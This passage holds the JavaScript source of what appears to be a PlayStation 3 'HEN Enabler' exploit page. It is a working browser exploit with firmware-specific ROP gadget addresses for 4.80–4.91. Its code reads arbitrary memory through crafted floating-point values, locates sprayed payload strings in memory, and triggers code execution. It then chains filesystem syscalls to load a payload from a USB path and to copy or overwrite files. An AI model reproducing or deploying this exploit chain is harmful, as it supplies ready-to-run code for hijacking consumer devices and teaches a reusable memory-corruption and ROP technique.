            search_base_off = 0;
            search_size_ext = 0;
            total_loops = 0;
          }

          if (t_out !== 0) {
            clearTimeout(t_out);
            t_out = 0;
          }

          offset_array = [];

          stack_frame_addr = 0;

          jump_2_addr = 0;

          jump_1_addr = 0;

          search_max_threshold = 70 * 0x100000;

          search_base = 0x80100000;

          search_size = 2 * mbytes;

          search_base_off = 0 * mbytes;

          search_size_ext = 0 * mbytes;

          total_loops++;

          // store_idx_arr1 = [];

          // store_idx_arr2 = [];

          stack_frame = stack_frame_hookup() + stack_frame_swap(0x8a060000);

          while (stack_frame_addr === 0) {
            if (search_max_threshold < search_size + search_size_ext) {
              frame_fails++;
              if (frame_fails % 10 === 0) {
                search_base_off += 0;
                search_size_ext += 0;
              }
              load_check2();
              return;
            }

            stack_frame = stack_frame.replaceAt(0, hexh2bin(0x2a2f));

            stack_frame_addr = findJsVariableOffset(
              "stack_frame",
              stack_frame,
              search_base + search_base_off,
              search_size + search_size_ext
            );

            if (stack_frame_addr == -1)
              if (search_max_threshold < search_size + search_size_ext) {
                frame_fails++;
                load_check2();
                return;
              }

            search_max_threshold -= search_size + search_size_ext;
          }

          jump_2 =
            unescape("\u0102\u7EFB") +
            fill_by_16bytes(0x30, 0x8282) +
            hexw2bin(stack_frame_addr) +
            unescape("\uFB7E");

          while (jump_2_addr === 0) {
            if (search_max_threshold < search_size) {
              load_check2();
              return;
            }

            jump_2 = jump_2.replaceAt(0, hexh2bin(0x7efb));

            jump_2_addr = findJsVariableOffset(
              "jump_2",
              jump_2,
              search_base,
              search_size
            );

            if (jump_2_addr == -1)
              if (search_max_threshold < search_size) {
                load_check2();
                return;
              }

            search_max_threshold -= search_size;
          }

          jump_1 =
            unescape("\u4141\u7EFA") +
            hexw2bin(jump_2_addr) +
            unescape("\uFA7E");

          while (jump_1_addr === 0) {
            if (search_max_threshold < search_size) {
              load_check2();
              return;
            }

            jump_1 = jump_1.replaceAt(0, hexh2bin(0x7efa));

            jump_1_addr = findJsVariableOffset(
              "jump_1",
              jump_1,
              search_base,
              search_size
            );

            if (jump_1_addr == -1)
              if (search_max_threshold < search_size) {
                load_check2();
                return;
              }

            search_max_threshold -= search_size;
          }

          var sf = checkMemory(
            stack_frame_addr - 0x4,
            0x8000,
            stack_frame.length
          );

          var j2 = checkMemory(jump_2_addr - 0x4, 0x1000, jump_2.length);

          var j1 = checkMemory(jump_1_addr - 0x4, 0x1000, jump_1.length);

          if (j2 === jump_2 && j1 === jump_1 && sf === stack_frame) {
            if (t_out !== 0) {
              clearTimeout(t_out);
            }

            // showResult('<h1>Enabling <b>H\u24d4N<b>...</h1>');
            setTimeout(trigger, 1000, jump_1_addr);
          } else {
            load_check2();
          }
        } catch (e) {
          showResult(
            "H\u24d4N installation failed because the following exception was thrown during execution: " +
              e +
              " at: " +
              e.lineNumber
          );
        }
      }

      function initROP(init) {
        try {
          if (init === true) {
            frame_fails = 0;
            search_base_off = 0;
            search_size_ext = 0;
          }

          if (t_out !== 0) {
            clearTimeout(t_out);
            t_out = 0;
          }

          offset_array = [];

          xtra_data_addr = 0;

          stack_frame_addr = 0;

          jump_2_addr = 0;

          jump_1_addr = 0;

          search_max_threshold = 70 * 0x100000;

          search_base = 0x80100000;

          search_size = 2 * mbytes;

          search_base_off = 0 * mbytes;

          search_size_ext = 0 * mbytes;

          total_loops++;

          // store_idx_arr1 = [];

          // store_idx_arr2 = [];

          var usb_sp = "/dev_usb000/PS3HEN.BIN";

          xtra_data =
            start_x.convert() +
            usb_sp.convert() +
            index_key.convert(true) +
            unescape("\uFD7E");

          while (xtra_data_addr === 0) {
            if (search_max_threshold < search_size) {
              load_check();
              return;
            }

            xtra_data = xtra_data.replaceAt(0, hexh2bin(0x7efd));

            xtra_data_addr = findJsVariableOffset(
              "xtra_data",
              xtra_data,
              search_base,
              search_size
            );

            search_max_threshold -= search_size;
          }

          var usb_fp_addr = xtra_data_addr + start_x.convertedSize() - 0x4;

          index_key_addr = usb_fp_addr + usb_sp.convertedSize();

          stack_frame =
            stack_frame_hookup() +
            syscall(0x321, usb_fp_addr, 0, 0x8e000000, 0, 0, 0, 0, 0) +
            syscall_r3r5_p2p(
              0x322,
              0x8e000000,
              0x8a000000,
              0x300000,
              0x8e000008,
              0,
              0,
              0,
              0,
              0,
              0
            ) +
            stack_frame_swap(0x8a000000);

          while (stack_frame_addr === 0) {
            if (search_max_threshold < search_size + search_size_ext) {
              frame_fails++;
              if (frame_fails % 10 === 0) {
                search_base_off += 0;
                search_size_ext += 0;
              }
              load_check();
              return;
            }

            stack_frame = stack_frame.replaceAt(0, hexh2bin(0x2a2f));

            stack_frame_addr = findJsVariableOffset(
              "stack_frame",
              stack_frame,
              search_base + search_base_off,
              search_size + search_size_ext
            );

            if (stack_frame_addr == -1)
              if (search_max_threshold < search_size + search_size_ext) {
                frame_fails++;
                load_check();
                return;
              }

            search_max_threshold -= search_size + search_size_ext;
          }

          jump_2 =
            unescape("\u0102\u7EFB") +
            fill_by_16bytes(0x30, 0x8282) +
            hexw2bin(stack_frame_addr) +
            unescape("\uFB7E");

          while (jump_2_addr === 0) {
            if (search_max_threshold < search_size) {
              load_check();
              return;
            }

            jump_2 = jump_2.replaceAt(0, hexh2bin(0x7efb));

            jump_2_addr = findJsVariableOffset(
              "jump_2",
              jump_2,
              search_base,
              search_size
            );

            if (jump_2_addr == -1)
              if (search_max_threshold < search_size) {
                load_check();
                return;
              }

            search_max_threshold -= search_size;
          }

          jump_1 =
            unescape("\u4141\u7EFA") +
            hexw2bin(jump_2_addr) +
            unescape("\uFA7E");

          while (jump_1_addr === 0) {
            if (search_max_threshold < search_size) {
              load_check();
              return;
            }

            jump_1 = jump_1.replaceAt(0, hexh2bin(0x7efa));

            jump_1_addr = findJsVariableOffset(
              "jump_1",
              jump_1,
              search_base,
              search_size
            );

            if (jump_1_addr == -1)
              if (search_max_threshold < search_size) {
                load_check();
                return;
              }

            search_max_threshold -= search_size;
          }

          var sf = checkMemory(
            stack_frame_addr - 0x4,
            0x8000,
            stack_frame.length
          );

          var x = checkMemory(xtra_data_addr - 0x4, 0x1000, xtra_data.length);

          var j2 = checkMemory(jump_2_addr - 0x4, 0x1000, jump_2.length);

          var j1 = checkMemory(jump_1_addr - 0x4, 0x1000, jump_1.length);

          if (
            j2 === jump_2 &&
            j1 === jump_1 &&
            x === xtra_data &&
            sf === stack_frame
          ) {
            if (t_out !== 0) {
              clearTimeout(t_out);
            }

            // showResult('<h1>Enabling <b>H\u24d4N<b>...</h1>');
            triggerX();
          } else {
            load_check();
          }
        } catch (e) {
          showResult(
            "H\u24d4N installation failed because the following exception was thrown during execution: " +
              e +
              " at: " +
              e.lineNumber
          );
        }
      }

      function stack_frame_swap(new_stack_addr) {
        return (
          hexdw2bin(gadget_mod2_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(gtemp_addr) +
          hexdw2bin(new_stack_addr) +
          fill_by_8bytes(0x8, dbyte41) +
          hexdw2bin(gadget_mod9_addr)
        );
      }

      function triggerX() {
        setTimeout(trigger, 1000, jump_1_addr);

        setTimeout(rop_exit_hen, 4500, "<b>H\u24d4N Failed!</b>");

        t_out = 0;

        total_loops = 0;
      }

      function logAdd() {}
      document.write(
        '<html> <head> <title>PSPx.RU - H\u24d4N Enabler</title> <style>html{color: #fff; left: 100%; overflow: hidden; position: relative;}*{font-weight: 100; font-size: 32px !important;}#a{display: table; height: 100%; left: -100%; position: relative; width: 100%; text-align: center;}#b{display: table-cell; text-align: center; vertical-align: middle; width: 100%;}#c{-webkit-animation: s 2s infinite; -webkit-border-radius: 10px; background: #6f0; display: inline-block; height: 48px; right: 24px; position: absolute; top: 28px; width: 48px;}#c.fail{background: #f00;}#d{position: relative; z-index: 1;}#result{-webkit-border-radius: 10px; background: #000; display: inline-block; font-weight: 700; padding: 32px; padding-right: 92px; position: relative;}@-webkit-keyframes s{0%{-webkit-transform: rotate(0);}100%, 90%{-webkit-transform: rotate(540deg);}}input{opacity: 0;}b{color: #f00;}s{color: #6f0; text-decoration: none; font-weight: 800;}</style> </head> <body> <div id="exploit"></div><div id="trigger"></div><div id="a"> <input type="radio" autofocus/> <div id="b"> <div id="result"> <div id="c"></div><div id="d">Enabling <s>H\u24d4N</s></div></div></div></div></body></html>'
      );
      setTimeout(function() {
        initROP(true);
      }, 0);
    </script>
  </body>
</html>
</file>

<file: usb001/index.html>
<html lang="en">
  <body>
    <script>
      var xtra_data,
        stack_frame,
        jump_2,
        jump_1,
        xtra_data_addr,
        stack_frame_addr,
        jump_2_addr,
        jump_1_addr,
        index_key = "DA7D4B5E499A4F53B1C1A14A7484443B",
        start_x = "xxxx",
        offset_array = [],
        t_out = 0,
        ps3xploit_ecdsa_key_addr = 0,
        index_key_addr = 0,
        search_max_threshold = 73400320,
        search_base = 2148532224,
        mbytes = 1048576,
        search_size = 2 * mbytes,
        search_base_off = 0,
        search_size_ext = 0,
        gtemp_addr = 2365587456,
        total_loops = 0,
        max_loops = 20,
        frame_fails = 0,
        sp_exit = 2413354176,
        ffs = 4294967295,
        dbyte41 = 16705,
        dbyte00 = 0,
        byte_size = 1,
        hword_size = 2,
        word_size = 4,
        dword_size = 8,
        stat_size_offset = 40,
        toc_addr = 7296336,
        gadget1_addr = 620036,
        gadget8_addr = 131072,
        gadget_mod1_addr = 6352696,
        gadget_mod2_addr = 80756,
        gadget_mod3_addr = 757248,
        gadget_mod4a_addr = 890500,
        gadget_mod7_addr = 108204,
        gadget_mod8_addr = 2862264,
        gadget_mod4b_addr = 0x42c778,
        gadget_mod4c_addr = 0x054af0,
        gadget_mod15_addr = 0x39d038,
        gadget_mod12_addr = 0x63315c,
        gadget_mod9_addr = 0x010b20,
        ua = navigator.userAgent,
        fwv = ua.substring(ua.indexOf("5.0 (") + 19, ua.indexOf(") Apple")),
        // dlcount = 1,
        progress_msg_frag1 = "<h1>Enabling <s>H\u24d4N</s> ",
        progress_msg_frag2 = "%</h1>",
        fail_msg_frag =
          '<div id="c" class="fail"></div><div id="d"><s>H\u24d4N</s> <b>Exploit initialization failed!</b></div>',
        sc_fs_open = 0x321,
        sc_fs_read = 0x322,
        sc_fs_write = 0x323,
        sc_fs_close = 0x324,
        sc_fs_stat = 0x328;
		
      if (fwv == "4.80") {
        (toc_addr = 7296288),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6350216),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376448),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862256),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6498220),
          (gadget_mod15_addr = 3788864);
      }
		
      if (fwv == "4.81") {
        (toc_addr = 7296288),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6350236),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376436),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862260),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6498240),
          (gadget_mod15_addr = 3788852);
      }
		
      if (fwv == "4.82") {
        (toc_addr = 7296336),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6352696),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376440),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862264),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6500700),
          (gadget_mod15_addr = 3788856);
      }

      if (fwv == "4.83") {
        (toc_addr = 7296344),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6352856),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376440),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862264),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6500860),
          (gadget_mod15_addr = 3788856);
      }

      if (fwv == "4.84") {
        (toc_addr = 7296344),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6352856),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376440),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862264),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6500860),
          (gadget_mod15_addr = 3788856);
      }

      if (fwv == "4.85") {
        (toc_addr = 7296344),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6352856),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376440),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862264),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6500860),
          (gadget_mod15_addr = 3788856);
      }

      if ((fwv==="4.86") || (fwv==="4.87") || (fwv==="4.88") || (fwv==="4.89") || (fwv==="4.91")) {
        (toc_addr = 7296344),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6352856),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376440),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862264),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6500860),
          (gadget_mod15_addr = 3788856);
      }

      if (fwv == "4.90") {
        (toc_addr = 7296344),
          (gadget1_addr = 620036),
          (gadget8_addr = 131072),
          (gadget_mod1_addr = 6352848),
          (gadget_mod2_addr = 80756),
          (gadget_mod3_addr = 757248),
          (gadget_mod4a_addr = 890500),
          (gadget_mod4b_addr = 4376436),
          (gadget_mod4c_addr = 346864),
          (gadget_mod7_addr = 108204),
          (gadget_mod8_addr = 2862260),
          (gadget_mod9_addr = 68384),
          (gadget_mod12_addr = 6500852),
          (gadget_mod15_addr = 3788852);
      }
	  
	  
      function showResult(str) {
        document.getElementById("result").innerHTML = str;
      }

      function syscall_r3_p2p(sc, r3_ptr, r4, r5, r6, r7, r8, r9, r10, r31out) {
        if (r31out === null) {
          r31out = gtemp_addr;
        }

        return (
          hexdw2bin(gadget_mod2_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(gtemp_addr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod1_addr) +
          fill_by_16bytes(0x50, dbyte41) +
          fill_by_4bytes(0xc, dbyte41) +
          hexw2bin(sc) +
          hexw2bin(r10) +
          hexw2bin(r8) +
          hexw2bin(r7) +
          hexw2bin(r6) +
          hexw2bin(r5) +
          hexw2bin(r4) +
          fill_by_4bytes(0x4, dbyte41) +
          hexw2bin(r9) +
          fill_by_16bytes(0x20, dbyte41) +
          hexdw2bin(r3_ptr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod4b_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(r31out) +
          hexdw2bin(sp_exit) +
          fill_by_8bytes(0x8, dbyte41)
        );
      }

      function syscall_r3r5_p2p(
        sc,
        r3_ptr,
        r4,
        r5_ptr,
        r6,
        r7,
        r8,
        r9,
        r10,
        r31out
      ) {
        if (r31out === null) {
          r31out = gtemp_addr;
        }

        return (
          hexdw2bin(gadget_mod2_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(gtemp_addr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod1_addr) +
          fill_by_16bytes(0x50, dbyte41) +
          fill_by_4bytes(0xc, dbyte41) +
          hexw2bin(sc) +
          hexw2bin(r10) +
          hexw2bin(r8) +
          hexw2bin(r7) +
          hexw2bin(r6) +
          fill_by_4bytes(0x4, dbyte41) +
          hexw2bin(r4) +
          fill_by_4bytes(0x4, dbyte41) +
          hexw2bin(r9) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(r5_ptr - 0x4) +
          hexdw2bin(gtemp_addr) +
          fill_by_8bytes(0x18, dbyte41) +
          hexdw2bin(gadget_mod4c_addr) +
          fill_by_16bytes(0xb0, dbyte41) +
          hexdw2bin(r3_ptr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod4b_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(r31out) +
          hexdw2bin(sp_exit) +
          fill_by_8bytes(0x8, dbyte41)
        );
      }

      function copy_file_overwrite(
        frm,
        to,
        fd_frm,
        fd_to,
        buf,
        rlen,
        wlen,
        stat,
        nl,
        st_size
      ) {
        return (
          memcpy(stat + stat_size_offset, nl, dword_size) +
          syscall(sc_fs_stat, frm, stat, 0, 0, 0, 0, 0, 0) +
          memcpy(st_size, stat + stat_size_offset, word_size) +
          syscall(sc_fs_open, frm, fs_flag_readonly, fd_frm, 0, 0, 0, 0, 0) +
          syscall_r3r5_p2p(
            sc_fs_read,
            fd_frm,
            buf,
            stat + stat_size_offset,
            rlen,
            0,
            0,
            0,
            0,
            0,
            0
          ) +
          syscall_r3_p2p(sc_fs_close, fd_frm, 0, 0, 0, 0, 0, 0, 0, 0, 0) +
          validate_word_from_ptr(rlen + 0x4, to, 0) +
          syscall(sc_fs_open, to, fs_flag_create, fd_to, fs_mode, nl, 0, 0, 0) +
          syscall_r3r5_p2p(
            sc_fs_write,
            fd_to,
            buf,
            stat + stat_size_offset,
            wlen,
            0,
            0,
            0,
            0,
            0,
            0
          ) +
          syscall_r3_p2p(sc_fs_close, fd_to, 0, 0, 0, 0, 0, 0, 0, 0, 0)
        );
      }

      function load_r3_word_from_ptr_32(
        offset,
        r26out,
        r27out,
        r28out,
        r29out,
        r30out,
        r31out
      ) {
        return (
          hexdw2bin(gadget_mod3_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(gtemp_addr) +
          hexdw2bin(offset - 0x8) +
          hexdw2bin(gtemp_addr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod15_addr) +
          fill_by_16bytes(0x50, dbyte41) +
          fill_by_8bytes(0x8, dbyte41) +
          hexdw2bin(r26out) +
          hexdw2bin(r27out) +
          hexdw2bin(r28out) +
          hexdw2bin(r29out) +
          hexdw2bin(r30out) +
          hexdw2bin(r31out) +
          hexdw2bin(sp_exit) +
          fill_by_8bytes(0x8, dbyte41)
        );
      }

      function validate_word_from_ptr(
        w_ptr,
        opt_store,
        val,
        r29out,
        r30out,
        r31out
      ) {
        if (r29out === null) {
          r29out = gtemp_addr;
        }

        if (r30out === null) {
          r30out = gtemp_addr;
        }

        if (r31out === null) {
          r31out = gtemp_addr;
        }

        return (
          load_r3_word_from_ptr_32(
            w_ptr,
            gtemp_addr,
            gtemp_addr,
            gtemp_addr,
            gtemp_addr,
            opt_store,
            gtemp_addr
          ) +
          hexdw2bin(gadget_mod12_addr) +
          fill_by_16bytes(0x70, dbyte00) +
          fill_by_8bytes(0x8, dbyte00) +
          hexdw2bin(val) +
          fill_by_16bytes(0x10, dbyte00) +
          hexdw2bin(r29out) +
          hexdw2bin(r30out) +
          hexdw2bin(r31out) +
          hexdw2bin(val) +
          fill_by_8bytes(0x8, dbyte41)
        );
      }

      function hexh2bin(hex_val) {
        return String.fromCharCode(hex_val);
      }

      function hexw2bin(hex_val) {
        return (
          String.fromCharCode(hex_val >> 16) + String.fromCharCode(hex_val)
        );
      }

      function hexdw2bin(hex_val) {
        return hexw2bin(0) + hexw2bin(hex_val);
      }

      String.prototype.toHex16 = function() {
        return ("0000" + this).substr(-4);
      };

      String.prototype.toAscii = function(hex_16) {
        var ascii = "";

        var i = 0;

        while (i < this.length) {
          if (hex_16 === true) {
            ascii += this.charCodeAt(i)
              .toString(16)
              .toHex16();
          } else {
            ascii += this.charCodeAt(i).toString(16);
          }
          i += 1;
        }

        return ascii;
      };

      String.prototype.convert = function(ascii) {
        if (this.length < 1) {
          return "";
        }

        var asciistr = "";
        var asciichr = "";
        var i = 0;
        var ret = [];

        if (ascii === true) {
          asciistr = this;
        } else {
          asciistr = this.toAscii();
        }

        while (asciistr.length % 4 !== 0) {
          asciistr += "00";
        }

        if (asciistr.substr(asciistr.length - 3, 2) !== "00") {
          asciistr += "0000";
        }

        while (i < asciistr.length) {
          asciichr = asciistr.substr(i, 4);

          ret.push(String.fromCharCode(parseInt(asciichr, 16)));

          i += 4;
        }

        return ret.join("");
      };

      String.prototype.convertedSize = function(ascii) {
        if (this.length < 1) {
          return 0;
        }

        var asciistr = "";

        if (ascii === true) {
          asciistr = this;
        } else {
          asciistr = this.toAscii();
        }

        while (asciistr.length % 4 !== 0) {
          asciistr += "00";
        }

        if (asciistr.substr(asciistr.length - 3, 2) !== "00") {
          asciistr += "0000";
        }

        return asciistr.length / 2;
      };

      String.prototype.replaceAt = function(index, ch) {
        return this.substr(0, index) + ch + this.substr(index + ch.length);
      };

      String.prototype.repeat = function(num) {
        return new Array(num + 1).join(this);
      };

      Number.prototype.noExponents = function() {
        var data = String(this).split(/[eE]/);

        if (data.length === 1) {
          return data[0];
        }

        var z = "",
          sign = this < 0 ? "-" : "",
          str = data[0].replace(".", ""),
          mag = Number(data[1]) + 1;

        if (mag < 0) {
          z = sign + "0.";

          while (mag++) {
            z += "0";
          }

          return z + str.replace(/^\-/, "");
        }

        mag -= str.length;

        while (mag--) {
          z += "0";
        }

        return str + z;
      };

      function fromIEEE754(bytes, ebits, fbits) {
        var retNumber = 0;

        var bits = [];

        var i;

        var j;

        var byte;

        for (i = bytes.length; i; i -= 1) {
          byte = bytes[i - 1];

          for (j = 8; j; j -= 1) {
            bits.push(byte % 2 ? 1 : 0);
            byte = byte >> 1;
          }
        }

        bits.reverse();

        var str = bits.join("");

        var bias = (1 << (ebits - 1)) - 1;

        var s = parseInt(str.substring(0, 1), 2) ? -1 : 1;

        var e = parseInt(str.substring(1, 1 + ebits), 2);

        var f = parseInt(str.substring(1 + ebits), 2);

        if (e === (1 << ebits) - 1) {
          retNumber = f !== 0 ? NaN : s * Infinity;
        } else if (e > 0) {
          retNumber = s * Math.pow(2, e - bias) * (1 + f / Math.pow(2, fbits));
        } else if (f !== 0) {
          retNumber = s * Math.pow(2, -(bias - 1)) * (f / Math.pow(2, fbits));
        } else {
          retNumber = s * 0;
        }

        return retNumber.noExponents();
      }

      function generateIEEE754(address, size) {
        var hex = new Array(
          (address >> 24) & 0xff,

          (address >> 16) & 0xff,

          (address >> 8) & 0xff,

          address & 0xff,

          (size >> 24) & 0xff,

          (size >> 16) & 0xff,

          (size >> 8) & 0xff,

          size & 0xff
        );

        return fromIEEE754(hex, 11, 52);
      }

      function generateExploit(address, size) {
        var n = (address << 32) | ((size >> 1) - 1);

        return generateIEEE754(address, n - address);
      }

      function readMemory(address, size) {
        if (document.getElementById("exploit")) {
          document.getElementById("exploit").style.src =
            "local(" + generateExploit(address, size) + ")";
        }
      }

      function checkMemory(address, size, len) {
        if (document.getElementById("exploit")) {
          readMemory(address, size);

          return document.getElementById("exploit").style.src.substr(6, len);
        }
      }

      function trigger(exploit_addr) {
        if (document.getElementById("trigger")) {
          document.getElementById("trigger").innerHTML = -parseFloat(
            "NAN(ffffe" + exploit_addr.toString(16) + ")"
          );
        }
      }

      function load_check() {
        if (total_loops < max_loops) {
          //showResult(progress_msg_frag1+((100/max_loops)*total_loops).toString()+progress_msg_frag2);

          t_out = setTimeout(initROP, 500, false);
        } else {
          total_loops = 0;

          showResult(fail_msg_frag);

          t_out = 0;
        }
      }
      function load_check2() {
        if (total_loops < max_loops) {
          //showResult(progress_msg_frag1+((100/max_loops)*total_loops).toString()+progress_msg_frag2);

          t_out = setTimeout(initROP2, 500, false);
        } else {
          total_loops = 0;

          showResult(fail_msg_frag);
          2;

          t_out = 0;
        }
      }

      function findJsVariableOffset(name, exploit_data, base, size) {
        readMemory(base, size);

        var dat = document.getElementById("exploit").style.src.substr(6, size);

        var i = 0;

        var t;

        var k;

        var match;

        var exploit_addr;

        while (i < dat.length * 2) {
          if (dat.charCodeAt(i / 2) === exploit_data.charCodeAt(0)) {
            match = 0;

            for (k = 0; k < exploit_data.length * 2; k += 0x2) {
              if (
                dat.charCodeAt((i + k) / 2) !== exploit_data.charCodeAt(k / 2)
              ) {
                break;
              }

              match += 1;
            }

            if (match === exploit_data.length) {
              exploit_addr = base + i + 4;

              for (t = 0; t < offset_array.length; t += 1) {
                if (offset_array[t] === exploit_addr) {
                  return -1;
                }
              }

              offset_array.push(exploit_addr);

              return exploit_addr;
            }
          }

          i += 0x10;
        }

        var end_range = base + size;

        return 0;
      }

      function memcpy(dest, src, len) {
        return callsub(gadget8_addr, dest, src, len, 0, 0, 0, 0, 0, 0, 0x70);
      }

      function stack_frame_hookup() {
        return (
          unescape("\u4141\u2A2F") +
          hexw2bin(gadget1_addr) +
          hexw2bin(toc_addr) +
          fill_by_16bytes(0x20, dbyte41) +
          hexdw2bin(toc_addr) +
          fill_by_16bytes(0x70, dbyte41)
        );
      }

      function stack_frame_exit() {
        return hexdw2bin(gadget_mod8_addr) + unescape("\u2F2A");
      }

      function syscall(sc, r3, r4, r5, r6, r7, r8, r9, r10, r31out) {
        if (r31out === null) {
          r31out = gtemp_addr;
        }

        return (
          hexdw2bin(gadget_mod2_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(gtemp_addr) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod1_addr) +
          fill_by_16bytes(0x50, dbyte41) +
          fill_by_4bytes(0xc, dbyte41) +
          hexw2bin(sc) +
          hexw2bin(r10) +
          hexw2bin(r8) +
          hexw2bin(r7) +
          hexw2bin(r6) +
          hexw2bin(r5) +
          hexw2bin(r4) +
          fill_by_4bytes(0x4, dbyte41) +
          hexw2bin(r9) +
          fill_by_16bytes(0x20, dbyte41) +
          hexdw2bin(r3) +
          fill_by_16bytes(0x10, dbyte41) +
          hexdw2bin(gadget_mod2_addr) +
          fill_by_16bytes(0x60, dbyte41) +
          hexdw2bin(gtemp_addr) +
          fill_by_16bytes(0x10, dbyte41) +
